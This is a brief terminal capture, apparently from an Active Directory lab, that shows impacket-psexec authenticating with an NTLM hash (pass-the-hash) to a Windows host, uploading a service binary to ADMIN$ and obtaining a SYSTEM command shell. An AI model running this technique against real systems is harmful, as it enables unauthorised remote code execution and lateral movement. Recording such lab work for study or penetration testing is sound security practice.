 ┌──(tarnished㉿tarnished)-[~/tmp/bloodhound]
└─$ impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b label.local/acl-test@10.0.10.40
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.0.10.40.....
[*] Found writable share ADMIN$
[*] Uploading file fQuXHdaU.exe
[*] Opening SVCManager on 10.0.10.40.....
[*] Creating service jxwy on 10.0.10.40.....
[*] Starting service jxwy.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.3650]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>